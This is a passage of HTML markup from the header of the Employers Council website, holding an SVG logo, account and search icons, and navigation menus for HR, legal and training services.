					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 271.72 30.1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M35.44,1.19c1,0,4.27,0,6.64-.11S46.23,1,47.43,1a22.78,22.78,0,0,0,.5,2.46c.24,1,.39,1.66.43,1.91a.8.8,0,0,1-.58.17c-.28,0-.43-.08-.45-.23A4.08,4.08,0,0,0,46,2.86a4.08,4.08,0,0,0-2.35-.61H39.2c-1.42,0-2.15.12-2.22.35a9.72,9.72,0,0,0-.16,2.28v6c0,.13.46.2,1.38.2h1.71a20.37,20.37,0,0,0,4.27-.31A2.94,2.94,0,0,0,45,9.06a2.35,2.35,0,0,1,.06-.29c0-.15.18-.22.48-.22a.75.75,0,0,1,.55.16v6.07a.73.73,0,0,1-.51.13c-.28,0-.45-.08-.52-.26-.15-.59-.28-1-.38-1.33a2.59,2.59,0,0,0-.26-.55,3.33,3.33,0,0,0-.26-.24,31.34,31.34,0,0,0-5-.25c-1.54,0-2.31.09-2.31.29v6.1A5.82,5.82,0,0,0,37,20.89a4.81,4.81,0,0,0,2.29.32h3.18a7.81,7.81,0,0,0,4.05-.87c.7-.4,1.38-1.49,2-3.24,0-.13.19-.2.45-.2a1.18,1.18,0,0,1,.81.2c-.11.28-.28.72-.5,1.33s-.4,1.1-.53,1.48-.27.81-.42,1.3a7.65,7.65,0,0,0-.29,1.22c-1.09,0-2.82,0-5.17-.06S37,22.3,35.47,22.3c-.51,0-1.18,0-2,.05s-1.43,0-1.83,0a.6.6,0,0,1-.12-.47.8.8,0,0,1,.12-.46A7.79,7.79,0,0,0,33,21.32c.56-.09.86-.22.9-.37A10.2,10.2,0,0,0,34,18.58V4.85a10.37,10.37,0,0,0-.16-2.38q-.06-.23-.9-.36A7.79,7.79,0,0,0,31.65,2a.81.81,0,0,1-.12-.47A.58.58,0,0,1,31.65,1C33.85,1.14,35.12,1.19,35.44,1.19Z" style="fill:#206c9e"/><path d="M60.3,8.23A3.38,3.38,0,0,1,64,10.89q2.92-2.66,4.73-2.66c1.65,0,2.75.51,3.31,1.54A12.05,12.05,0,0,1,72.83,15v3.54A10.83,10.83,0,0,0,73,21c.05.15.32.28.82.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.64,6.64,0,0,0,1.21-.15c.5-.09.77-.22.82-.37a10.83,10.83,0,0,0,.16-2.37V15.14a9.1,9.1,0,0,0-.6-3.84,2.41,2.41,0,0,0-2.42-1.21,3.23,3.23,0,0,0-1.5.42,5.26,5.26,0,0,0-1.22.85c-.29.29-.43.48-.43.56v.2c0,.12,0,.2,0,.22a16.25,16.25,0,0,1,.13,2.28v4A10.2,10.2,0,0,0,64.51,21c0,.15.31.28.82.37a6.45,6.45,0,0,0,1.2.15.88.88,0,0,1,.12.46.6.6,0,0,1-.12.47l-3.44-.16-3.4.16a.57.57,0,0,1-.11-.47.81.81,0,0,1,.11-.46,6.45,6.45,0,0,0,1.2-.15c.51-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37V15.3a9,9,0,0,0-.64-4.08,2.5,2.5,0,0,0-2.38-1.13,3.49,3.49,0,0,0-2,.69q-1,.69-1,1.08v6.72A10.83,10.83,0,0,0,56,21c0,.15.32.28.82.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.54,6.54,0,0,0,1.21-.15c.5-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37V12.73a5.87,5.87,0,0,0-.16-1.8c-.15-.39-.85-.58-2.09-.58a.74.74,0,0,1-.08-.39.77.77,0,0,1,.08-.45,14.11,14.11,0,0,0,4.6-1.35c.08,0,.16.07.24.2a.68.68,0,0,1,.11.32,16.31,16.31,0,0,0-.19,1.67c0,.08,0,.13.06.13s0,0,.1-.07C57.79,9,59.21,8.23,60.3,8.23Z" style="fill:#206c9e"/><path d="M84.1,8.23a5,5,0,0,1,4.27,2.1,7.5,7.5,0,0,1,1.54,4.52,7.32,7.32,0,0,1-2.36,5.38,7.23,7.23,0,0,1-5.16,2.33,7.65,7.65,0,0,1-2.25-.35.65.65,0,0,0-.12.41v3.12a10.31,10.31,0,0,0,.16,2.38c0,.15.31.27.82.37a6.3,6.3,0,0,0,1.2.14.87.87,0,0,1,.11.47.61.61,0,0,1-.11.47l-3.44-.16-3.4.16a.6.6,0,0,1-.12-.47.86.86,0,0,1,.12-.47,6.3,6.3,0,0,0,1.2-.14c.5-.1.78-.22.82-.37a10.31,10.31,0,0,0,.16-2.38V12.6a5.23,5.23,0,0,0-.16-1.67c-.15-.39-.85-.58-2.09-.58a.74.74,0,0,1-.08-.39.77.77,0,0,1,.08-.45,14.11,14.11,0,0,0,4.6-1.35c.08,0,.16.07.24.2a.68.68,0,0,1,.11.32s0,.22-.11.59A4.39,4.39,0,0,0,80,10c0,.09,0,.13.06.13s0,0,.1-.06a10.7,10.7,0,0,1,1.91-1.24A4.54,4.54,0,0,1,84.1,8.23Zm-1.38,1.89a4,4,0,0,0-1.82.45c-.59.3-.88.57-.88.81v7.71a1.93,1.93,0,0,0,1,1.74,3.79,3.79,0,0,0,2,.61,3.58,3.58,0,0,0,3.06-1.66A6.37,6.37,0,0,0,87.21,16a6.64,6.64,0,0,0-1.28-4.34A4,4,0,0,0,82.72,10.12Z" style="fill:#206c9e"/><path d="M93.24,4.37a5.28,5.28,0,0,0-.16-1.67c-.17-.39-.83-.58-2-.58,0,0,0-.07-.05-.21a2.94,2.94,0,0,1,0-.42c0-.13,0-.2.08-.2A14.69,14.69,0,0,0,95.72,0q.12,0,.24.18a.65.65,0,0,1,.11.33,8.81,8.81,0,0,0-.35,2.8V18.58A10.2,10.2,0,0,0,95.88,21c0,.15.31.28.82.37a6.45,6.45,0,0,0,1.2.15.9.9,0,0,1,.11.46.61.61,0,0,1-.11.47l-3.44-.16-3.4.16a.6.6,0,0,1-.12-.47.8.8,0,0,1,.12-.46,6.45,6.45,0,0,0,1.2-.15c.5-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37Z" style="fill:#206c9e"/><path d="M105.75,8.2a6.56,6.56,0,0,1,5,2,7,7,0,0,1,1.88,5,7.42,7.42,0,0,1-1.94,5.22,6.34,6.34,0,0,1-4.87,2.11,6.65,6.65,0,0,1-5-2,7.1,7.1,0,0,1-1.89-5.08,7.24,7.24,0,0,1,2-5.19A6.43,6.43,0,0,1,105.75,8.2Zm-.35,1.06a3,3,0,0,0-2.81,1.6,7.89,7.89,0,0,0-.92,4,8.85,8.85,0,0,0,1.22,4.61,3.68,3.68,0,0,0,3.25,2A3,3,0,0,0,109,19.86a7.81,7.81,0,0,0,.92-3.92,8.86,8.86,0,0,0-1.23-4.61A3.65,3.65,0,0,0,105.4,9.26Z" style="fill:#206c9e"/><path d="M115.88,8.64a27.08,27.08,0,0,0,3.22-.16,1.08,1.08,0,0,1,0,.53c0,.27-.08.41-.14.41-1.07,0-1.61.18-1.61.54l.07.13,3.4,8.68c1.07-2.85,2-5.28,2.83-7.3a2.56,2.56,0,0,0,.19-1,.83.83,0,0,0-.51-.75A2.89,2.89,0,0,0,122,9.42c-.09,0-.13-.14-.13-.41a.77.77,0,0,1,.13-.53,22,22,0,0,0,2.89.16,27,27,0,0,0,2.7-.16.84.84,0,0,1,.07.53c0,.27-.07.41-.13.41a3.37,3.37,0,0,0-1.11.25,1.6,1.6,0,0,0-1,.84c-2.29,5.46-4,10.62-6.37,15.83a11.94,11.94,0,0,1-.93,1.65c-.82,1.2-1.58,2.11-2.63,2.11A1.6,1.6,0,0,1,114,28.41a1.45,1.45,0,0,1,.38-.93,5.08,5.08,0,0,0,2-.33A4.56,4.56,0,0,0,118,25.64a9.33,9.33,0,0,0,.9-1.67,10.33,10.33,0,0,0,.58-1.73q-3-7.74-5.07-12.18c-.22-.43-.8-.64-1.74-.64,0,0-.06-.15-.06-.44a1.1,1.1,0,0,1,.06-.5A30.26,30.26,0,0,0,115.88,8.64Z" style="fill:#206c9e"/><path d="M129.73,14.33v.23A6,6,0,0,0,131.24,19,5,5,0,0,0,135,20.5a3.92,3.92,0,0,0,2.09-.56,5.93,5.93,0,0,0,1.44-1.14.15.15,0,0,1,.08.05.59.59,0,0,1,.12.16.5.5,0,0,1,.06.24,1.16,1.16,0,0,1-.19.58,6.64,6.64,0,0,1-1.82,1.86,4.76,4.76,0,0,1-2.87.87,6.08,6.08,0,0,1-4.63-1.91,6.71,6.71,0,0,1-1.8-4.77,7.79,7.79,0,0,1,2-5.37,5.81,5.81,0,0,1,4.29-2.28,5.43,5.43,0,0,1,2.36.48A3.51,3.51,0,0,1,137.65,10a6.28,6.28,0,0,1,.72,1.41,3.85,3.85,0,0,1,.23,1.24c0,1-.26,1.49-.77,1.51Q134.32,14.34,129.73,14.33Zm.16-1.19h5.24a.65.65,0,0,0,.74-.73,3.66,3.66,0,0,0-.68-2,2.21,2.21,0,0,0-2-1,2.6,2.6,0,0,0-2,.94,5.07,5.07,0,0,0-1.13,1.88C129.89,12.83,129.83,13.14,129.89,13.14Z" style="fill:#206c9e"/><path d="M149.28,8.26a2.64,2.64,0,0,1,1.17.27,1.72,1.72,0,0,1,.79.66,2.65,2.65,0,0,1,.13.87A1.85,1.85,0,0,1,151,11.3a1,1,0,0,1-.69.43,1.09,1.09,0,0,1-.39-.08,2.25,2.25,0,0,1-.48-.29l-.32-.24a2.11,2.11,0,0,0-1.19-.39,2.25,2.25,0,0,0-1.75,1.1,3.3,3.3,0,0,0-.82,1.8v4.95a10.2,10.2,0,0,0,.16,2.37c0,.15.42.28,1.14.37a12.92,12.92,0,0,0,1.62.15.88.88,0,0,1,.12.46.6.6,0,0,1-.12.47c-2.18-.11-3.51-.16-4-.16-.22,0-1.42.05-3.6.16a.61.61,0,0,1-.11-.47.81.81,0,0,1,.11-.46,6.45,6.45,0,0,0,1.2-.15c.51-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37v-6a5.23,5.23,0,0,0-.16-1.67c-.15-.39-.84-.58-2.09-.58a.86.86,0,0,1-.08-.39.77.77,0,0,1,.08-.45,14,14,0,0,0,4.6-1.35c.09,0,.17.07.24.2a.58.58,0,0,1,.11.32,20.85,20.85,0,0,0-.22,3c0,.13,0,.15.13.07a8.06,8.06,0,0,1,1.67-2.32A3.15,3.15,0,0,1,149.28,8.26Z" style="fill:#206c9e"/><path d="M157.68,8.26a11.2,11.2,0,0,1,1.78.18l1.5.24a19.43,19.43,0,0,1,.38,3.53c0,.11-.11.16-.32.16a.82.82,0,0,1-.55-.16,5.44,5.44,0,0,0-1-2,2.13,2.13,0,0,0-1.68-.93,2.33,2.33,0,0,0-1.7.56,2,2,0,0,0-.58,1.46,2.28,2.28,0,0,0,.13.76,4.29,4.29,0,0,0,.26.56,1.8,1.8,0,0,0,.48.5l.55.4c.13.08.36.22.69.4s.56.32.69.4l.74.44c.45.26.74.44.88.53a7,7,0,0,1,.74.54,3.42,3.42,0,0,1,.72.71,5,5,0,0,1,.41.75,2.45,2.45,0,0,1,.2.95,4,4,0,0,1-1.47,3.17A5.21,5.21,0,0,1,157,22.66a9.34,9.34,0,0,1-1.24-.08c-.38-.06-.82-.15-1.34-.28s-.91-.21-1.18-.25a8.48,8.48,0,0,1-.37-1.61,11.34,11.34,0,0,1-.18-1.74,1,1,0,0,1,.58-.19.48.48,0,0,1,.29.07,4.63,4.63,0,0,0,1.3,2.08,3,3,0,0,0,2.17,1,2.32,2.32,0,0,0,1.67-.61,2.25,2.25,0,0,0,.64-1.71,2.54,2.54,0,0,0-.19-1,2.18,2.18,0,0,0-.68-.84,7.47,7.47,0,0,0-.85-.61q-.36-.22-1.11-.63l-1.09-.59c-1.63-.94-2.44-2.09-2.44-3.44a3.41,3.41,0,0,1,1.4-2.83A5.13,5.13,0,0,1,157.68,8.26Z" style="fill:#206c9e"/><path d="M180.2.86a32.23,32.23,0,0,1,6.81.67c.5,3,.74,4.55.74,4.76s-.05.18-.21.27a.91.91,0,0,1-.49.15.69.69,0,0,1-.39-.1q-.9-4.69-6.3-4.69a6.8,6.8,0,0,0-5.62,2.88,10.3,10.3,0,0,0-2.22,6.47,13.1,13.1,0,0,0,.88,4.85,8.81,8.81,0,0,0,2.85,3.78,7.28,7.28,0,0,0,4.62,1.53,6.17,6.17,0,0,0,4.25-1.55,6.7,6.7,0,0,0,2-3.72,1.49,1.49,0,0,1,1,.25,14.56,14.56,0,0,1-.42,2.49A5.81,5.81,0,0,1,187,21a14,14,0,0,1-6.91,1.45,10.35,10.35,0,0,1-7.7-3.09,10.23,10.23,0,0,1-3-7.45,11,11,0,0,1,3.1-7.85A10.29,10.29,0,0,1,180.2.86Z" style="fill:#206c9e"/><path d="M197.07,8.19a6.58,6.58,0,0,1,5,2,7,7,0,0,1,1.88,5A7.38,7.38,0,0,1,202,20.41a6.33,6.33,0,0,1-4.87,2.11,6.59,6.59,0,0,1-5-2,7.09,7.09,0,0,1-1.9-5.08,7.28,7.28,0,0,1,2-5.19A6.47,6.47,0,0,1,197.07,8.19Zm-.35,1.06a3,3,0,0,0-2.82,1.6,7.92,7.92,0,0,0-.91,4,8.75,8.75,0,0,0,1.22,4.61,3.67,3.67,0,0,0,3.25,2,3,3,0,0,0,2.81-1.61,7.81,7.81,0,0,0,.91-3.92A8.85,8.85,0,0,0,200,11.32,3.65,3.65,0,0,0,196.72,9.25Z" style="fill:#206c9e"/><path d="M215.3,12a4.06,4.06,0,0,0-.25-1.73c-.24-.43-.84-.65-1.8-.65-.05,0-.07-.17-.08-.38a.67.67,0,0,1,.08-.45,17.29,17.29,0,0,0,4.4-.65c.06,0,.14.11.22.31a1.24,1.24,0,0,1,.13.47,5.85,5.85,0,0,0-.22,2.08v6.75a12,12,0,0,0,.22,2.45.59.59,0,0,0,.36.35,2,2,0,0,0,.61.16c.21,0,.43,0,.64,0l.29,0c.06,0,.1.14.1.36a1.11,1.11,0,0,1-.08.3q-.09.21-.18.21c-.32,0-.68.07-1.08.13s-.76.14-1.11.23l-1,.25c-.31.09-.56.16-.75.23l-.26.06c-.17,0-.26-.17-.26-.51V20.56l-.06-.16a7,7,0,0,1-2.07,1.46,5.66,5.66,0,0,1-2.49.66q-4,0-4-6.4V12a4,4,0,0,0-.26-1.73c-.23-.43-.83-.65-1.8-.65a.72.72,0,0,1-.08-.38.73.73,0,0,1,.08-.45,17.15,17.15,0,0,0,4.4-.65c.07,0,.14.09.23.26a1.09,1.09,0,0,1,.13.39,6.37,6.37,0,0,0-.23,2.21v4.73a7.2,7.2,0,0,0,.77,3.77,2.69,2.69,0,0,0,2.45,1.21,3.8,3.8,0,0,0,2-.59c.64-.4,1-.79,1-1.18Z" style="fill:#206c9e"/><path d="M230.3,8.22c1.65,0,2.75.51,3.31,1.54a12.05,12.05,0,0,1,.83,5.27v3.54a10.83,10.83,0,0,0,.16,2.37c.05.15.32.28.82.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.64,6.64,0,0,0,1.21-.15c.5-.09.77-.22.82-.37a10.83,10.83,0,0,0,.16-2.37V15.35a9.15,9.15,0,0,0-.65-4.14,2.62,2.62,0,0,0-2.5-1.13,3.73,3.73,0,0,0-1.93.74c-.75.49-1.13.84-1.13,1v6.72a10,10,0,0,0,.17,2.37c0,.15.31.28.81.37a6.64,6.64,0,0,0,1.21.15.9.9,0,0,1,.11.46.61.61,0,0,1-.11.47l-3.44-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.54,6.54,0,0,0,1.21-.15c.5-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37V12.72a5.87,5.87,0,0,0-.16-1.8c-.15-.39-.85-.58-2.09-.58A.74.74,0,0,1,221,10,.77.77,0,0,1,221,9.5a14.11,14.11,0,0,0,4.6-1.35c.08,0,.16.07.24.2a.71.71,0,0,1,.11.32,15.33,15.33,0,0,0-.19,1.83c0,.09,0,.13.06.13s0,0,.1-.07a9.05,9.05,0,0,1,2-1.52A4.65,4.65,0,0,1,230.3,8.22Z" style="fill:#206c9e"/><path d="M248,9.89a1.61,1.61,0,0,1-.37,1.17,1.16,1.16,0,0,1-.85.37,1.19,1.19,0,0,1-.65-.21,6.65,6.65,0,0,1-.69-.54,3.76,3.76,0,0,0-.53-.44,3.28,3.28,0,0,0-1.83-.61,3.12,3.12,0,0,0-2.49,1.5A6.3,6.3,0,0,0,239.49,15a5.3,5.3,0,0,0,1.45,4.06,5.2,5.2,0,0,0,3.76,1.37,4.34,4.34,0,0,0,3.4-1.64.15.15,0,0,1,.08.05.82.82,0,0,1,.12.16.53.53,0,0,1,.06.24,1.13,1.13,0,0,1-.19.58,6.51,6.51,0,0,1-1.82,1.86,4.76,4.76,0,0,1-2.87.87,6.13,6.13,0,0,1-4.66-1.94A6.4,6.4,0,0,1,237,16.06a7.2,7.2,0,0,1,2.54-5.58,7.88,7.88,0,0,1,5.27-2.26,5.18,5.18,0,0,1,2.9.77A1.22,1.22,0,0,1,248,9.89Z" style="fill:#206c9e"/><path d="M254.7,11.85v6.72a10.83,10.83,0,0,0,.16,2.37c0,.15.32.28.82.37a4.83,4.83,0,0,0,1,.15.9.9,0,0,1,.11.46.65.65,0,0,1-.11.47l-3.22-.16-3.41.16a.65.65,0,0,1-.11-.47.9.9,0,0,1,.11-.46,6.64,6.64,0,0,0,1.21-.15c.5-.09.77-.22.82-.37a10.83,10.83,0,0,0,.16-2.37v-6a5.56,5.56,0,0,0-.16-1.67c-.15-.39-.85-.58-2.09-.58,0,0-.07-.17-.08-.39A.7.7,0,0,1,250,9.5a14,14,0,0,0,4.59-1.35c.09,0,.17.07.24.2a.64.64,0,0,1,.12.32,19.07,19.07,0,0,0-.23,2.12Zm-2.62-7.47a1.55,1.55,0,0,1-.46-1.14,1.61,1.61,0,0,1,2.74-1.14,1.52,1.52,0,0,1,.47,1.14,1.52,1.52,0,0,1-.47,1.14,1.64,1.64,0,0,1-2.28,0Z" style="fill:#206c9e"/><path d="M259.87,7.31a21.35,21.35,0,0,0-.16-3c-.17-.38-.82-.58-2-.58,0,0,0-.07-.05-.21a2.81,2.81,0,0,1,0-.41c0-.14,0-.21.09-.21a14.7,14.7,0,0,0,4.56-1.29q.12,0,.24.18a.68.68,0,0,1,.11.34,9,9,0,0,0-.35,2.79V18.57a10.2,10.2,0,0,0,.16,2.37c0,.15.32.28.82.37a6.45,6.45,0,0,0,1.2.15.8.8,0,0,1,.12.46.6.6,0,0,1-.12.47l-3.43-.16-3.19.16a.6.6,0,0,1-.12-.47.88.88,0,0,1,.12-.46,4.67,4.67,0,0,0,1-.15c.51-.09.78-.22.82-.37a10.2,10.2,0,0,0,.16-2.37Z" style="fill:#206c9e"/><polygon points="3.52 17.87 9.7 7.01 18.63 7.01 22.14 0.87 6.17 0.87 0 11.7 3.52 17.87" style="fill:#206c9e"/><path d="M18.64,14.77H14.19L9.75,22.53H6.17l-1.72-3L10.64,8.63h11.5Z" style="fill:#206c9e"/><path d="M22.14,22.53H11.62l3.51-6.14h3.5Z" style="fill:#206c9e"/><path d="M270,3.9c0-.66-.49-.87-1.07-.87h-1V5.8h.63v-1h.34l.53,1h.7l-.62-1.11A.81.81,0,0,0,270,3.9Zm-1.12.41h-.32V3.53h.32c.32,0,.5.09.5.37S269.2,4.31,268.88,4.31Z" style="fill:#206c9e"/><path d="M268.93,1.63a2.79,2.79,0,1,0,2.79,2.79A2.79,2.79,0,0,0,268.93,1.63Zm0,5a2.21,2.21,0,1,1,2.2-2.2A2.21,2.21,0,0,1,268.93,6.62Z" style="fill:#206c9e"/></g></g></svg>
				</a>

				<div class="mobile-extra-buttons">

					<a href="https://my.employerscouncil.org/SSO/login.aspx?vi=9&vt=dccfe5f431bee11ba5fa2d7eeab41bf3d063f32448f74f3ed2ac28fcd392307ab6add409820fd7cbfbd036586f719ef6ffa1e4d44183bd206b1daee534033834" id="mobile-header-account-button">
						<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="user-alt" class="svg-inline--fa fa-user-alt fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 336c-40.6 0-47.6-1.5-72.2 6.8-17.5 5.9-36.3 9.2-55.8 9.2s-38.3-3.3-55.8-9.2c-24.6-8.3-31.5-6.8-72.2-6.8C57.3 336 0 393.3 0 464v16c0 17.7 14.3 32 32 32h448c17.7 0 32-14.3 32-32v-16c0-70.7-57.3-128-128-128zm80 128H48c0-21.4 8.3-41.5 23.4-56.6C86.5 392.3 106.6 384 128 384c41.1 0 41-1.1 56.8 4.2 23 7.8 47 11.8 71.2 11.8 24.2 0 48.2-4 71.2-11.8 15.8-5.4 15.7-4.2 56.8-4.2 44.1 0 80 35.9 80 80zM256 320c88.4 0 160-71.6 160-160S344.4 0 256 0 96 71.6 96 160s71.6 160 160 160zm0-272c61.8 0 112 50.2 112 112s-50.2 112-112 112-112-50.2-112-112S194.2 48 256 48z"></path></svg>
					</a>

					<div id="mobile-nav-search-trigger">
						<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="search" class="svg-inline--fa fa-search fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>
					</div>

					<div id="mobile-menu-trigger">
						<div class="line line1"></div>
						<div class="line line2"></div>
						<div class="line line3"></div>
					</div>

					<div class="clear"></div>
				</div>

				<nav id="primary-navigation-wrapper">
					<ul id="menu-main-navigation" class="menu"><li id="menu-item-17641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17641"><a href="#">HR Services</a>
<ul class="sub-menu">
	<li id="menu-item-16728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16728"><a href="https://www.employerscouncil.org/hr-services/compensation-plans/">Compensation Planning</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.employerscouncil.org/hr-services/">HR Advice &#038; Support</a></li>
	<li id="menu-item-11869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11869"><a href="https://www.employerscouncil.org/hr-services/opinion-surveys/">Opinion Surveys</a></li>
	<li id="menu-item-16744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16744"><a href="https://www.employerscouncil.org/hr-services/outsourced-hr-support/">Outsourced HR Services</a></li>
	<li id="menu-item-11872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://www.employerscouncil.org/hr-services/payroll-benefits-processing/">Payroll Services</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9592"><a href="https://www.employerscouncil.org/hr-services/pre-employment-screening/">Pre-employment Screening</a></li>
	<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.employerscouncil.org/hr-services/recruiting/">Recruiting</a></li>
</ul>
</li>
<li id="menu-item-17643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17643"><a href="#">Legal Services</a>
<ul class="sub-menu">
	<li id="menu-item-11948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11948"><a href="https://www.employerscouncil.org/legal-services/administrative-representation/">Administrative Representation</a></li>
	<li id="menu-item-16796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796"><a href="https://www.employerscouncil.org/legal-services/affirmative-action/">Affirmative Action</a></li>
	<li id="menu-item-11950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11950"><a href="https://www.employerscouncil.org/legal-services/california-legal-services/">California Legal Services</a></li>
	<li id="menu-item-11951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11951"><a href="https://www.employerscouncil.org/legal-services/labor-relations/">Labor Relations</a></li>
	<li id="menu-item-9671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://www.employerscouncil.org/legal-services/">Legal Advice &#038; Support</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11952"><a href="https://www.employerscouncil.org/legal-services/pay-equity/">Pay Equity</a></li>
	<li id="menu-item-16246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16246"><a href="https://www.employerscouncil.org/employment-law-posters/">Posters</a></li>
	<li id="menu-item-16961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://www.employerscouncil.org/legal-services/workplace-investigations/">Workplace Investigations</a></li>
</ul>
</li>
<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.employerscouncil.org/hr-benchmark-data/">Benchmark Data</a></li>
<li id="menu-item-19196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19196"><a href="https://www.employerscouncil.org/training-and-development/">Training and Development</a>
<ul class="sub-menu">
	<li id="menu-item-19358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19358"><a href="https://www.employerscouncil.org/training-and-development/conferences/">Conferences</a></li>
	<li id="menu-item-18001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18001"><a href="https://www.employerscouncil.org/training-and-development/training-and-development-certificate-programs/">Certificate Programs</a></li>
	<li id="menu-item-19212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19212"><a href="https://www.flipsnack.com/ECAEACDD75E/employers-council-course-catalog-2025/full-view.html">Training Catalog</a></li>
	<li id="menu-item-18000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000"><a href="https://www.employerscouncil.org/training-and-development/training-pass/">Training Pass</a></li>
	<li id="menu-item-19213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19213"><a href="https://training.employerscouncil.org/learn?_gl=1*h5sw70*_gcl_aw*R0NMLjE3NTM0NTgwMDMuQ2p3S0NBancxb3pFQmhBZEVpd0FuOXFielFNUktQYmEyNzRNYnZ5eEowUkxNeVA4ci0xaGd6SThZa0l0YmhNOEsxSDFpTVAxRGRjOVR4b0NJcmtRQXZEX0J3RQ..*_gcl_au*MTc1NTgxMTM1Ny4xNzUwMTcwMjcxLjgwMjM3MjAwOC4xNzU2MzM2NDMxLjE3NTYzMzY2Njg">Register for Classes Now</a></li>
</ul>
</li>
<li id="menu-item-18763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18763"><a href="https://www.employerscouncil.org/speakers-bureau/">Speakers Bureau</a></li>
</ul>				</nav>

				<a href="/join-us/" class="join-now-button join-now-button-desktop" id="join-now-header">Become a Member</a>

				<div id="search-box-mobile">
					<form class="search" action="https://www.employerscouncil.org/search">
				        <input type="search" name="SearchTerm" placeholder="Search">
				        <input type="submit">
					</form>
				</div>

				<div class="clear"></div>

			</div>
		</div>

		<div class="mobile-navigation-wrap mobile-only" id="mobile-navigation-outer-wrap">
			<nav id="mobile-navigation-wrapper">
				<div class="main-part">
					<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17641"><a href="#">HR Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16728"><a href="https://www.employerscouncil.org/hr-services/compensation-plans/">Compensation Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.employerscouncil.org/hr-services/">HR Advice &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11869"><a href="https://www.employerscouncil.org/hr-services/opinion-surveys/">Opinion Surveys</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16744"><a href="https://www.employerscouncil.org/hr-services/outsourced-hr-support/">Outsourced HR Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11872"><a href="https://www.employerscouncil.org/hr-services/payroll-benefits-processing/">Payroll Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9592"><a href="https://www.employerscouncil.org/hr-services/pre-employment-screening/">Pre-employment Screening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.employerscouncil.org/hr-services/recruiting/">Recruiting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17643"><a href="#">Legal Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11948"><a href="https://www.employerscouncil.org/legal-services/administrative-representation/">Administrative Representation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16796"><a href="https://www.employerscouncil.org/legal-services/affirmative-action/">Affirmative Action</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11950"><a href="https://www.employerscouncil.org/legal-services/california-legal-services/">California Legal Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11951"><a href="https://www.employerscouncil.org/legal-services/labor-relations/">Labor Relations</a></li>
